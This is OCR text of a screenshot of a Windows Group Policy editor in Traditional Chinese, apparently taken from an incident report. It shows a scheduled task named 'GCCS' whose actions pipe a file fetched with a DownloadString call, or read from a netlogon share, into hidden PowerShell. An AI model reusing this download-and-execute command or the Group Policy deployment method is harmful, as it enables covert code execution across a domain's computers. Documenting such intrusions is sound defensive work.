 群組原則管理編輯器
檔案(F) 執行(A) 檢視(V) 說明(H)
電腦設定
原則
喜好設定
Windows 設定
控制台設定
資料來源
裝置
資料夾選項
本機使用者和群組
網路選項
電源選項
印表機
排定的工作
服務
使用者設定
原則
喜好設定
Windows 設定
控制台設定
資料來源
裝置
資料夾選項
網際網路設定
本機使用者和群組
網路選項
電源選項
印表機
地區選項
排定的工作
開始功能表
排定的工作
處理中
如果發生錯誤,就停止處理
延伸中的項目:
在使用者內容中執行:
如果未套用則移除:
套用一次:
直接篩選:
依據上階篩選:
直接停用:
依據上階停用:
描述
未提供描述。
GCCS - 內容
一般 動作 條件 設定 通用
當您建立工作時,您必須指定工作開始時將發生的動作。
tw\netlogon\lc.tmp|powershell -w hidden -nop -
IEX (New-Object Net.WebClient).DownloadString('http:// /lc.tmp')|powershell -w hidden -nop -
\\HQSDC1\netlogon\lc.tmp|powershell -w hidden -nop -
新增(N)... 編輯(E)... 刪除(D)
確定 取消 套用(A) 說明
喜好設定 延伸 標準
上次變更: 2020/5/4 上午 04:47:02
開始 NETLOG... 群組原則... 工作排程... 事件檢視... 群組原則... 群組原則... Active Dir... 系統管理... 01.png - ... EN 上午 10:41
2020/5/4